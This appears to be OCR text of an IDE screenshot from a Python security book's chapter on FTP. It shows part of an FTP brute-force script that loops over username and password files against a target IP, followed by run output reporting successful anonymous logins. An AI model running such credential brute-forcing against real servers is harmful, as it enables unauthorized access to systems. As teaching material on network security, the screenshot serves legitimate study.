 apter7 ftplib ftp brute force ftp_brute_force.py ftp_brute_force Git:
Project
ftp_brute_force.py
chapter7 ~/Escritorio/Mastering-Python-for-
asyncssh
ftplib
ftp brute force
ftp_brute_force.py
passwords.txt
users.txt
checkFTPanonymousLogin.py
ftp_download_file.py
ftp_download_file_bytes.py
ftp_list_server_anonymous.py
get_ftp_file.py
listing_files.py
images
paramiko
pysftp
18
19 def main():
20 ip_address = input("Enter IP address or host name:")#195.234.45.114
21 with open('users.txt','r') as users:
22 users = users.readlines()
23 with open('passwords.txt','r') as passwords:
24 passwords = passwords.readlines()
25 for user in users:
26 for password in passwords:
27 process = multiprocessing.Process(target=brute_force,
28 args=(ip_address,user.rstrip(),password.rstrip(),))
29 process.start()
30 if __name__ == '__main__':
main()
Run: ftp_brute_force
Connection error 530 Login incorrect.
[*]Successful brute force
User: anonymous Password: anonymous
[*]Successful brute force
User: anonymous Password: password1
Process finished with exit code 0
9: Git 4: Run TODO 6: Problems Terminal Python Console
Python Debugger Extension Available: Cython extension speeds up Python debugging // Install How does it work (17 minutes ago) 22:26 CRLF UTF-8 4 spaces Python 3.9 (chapter4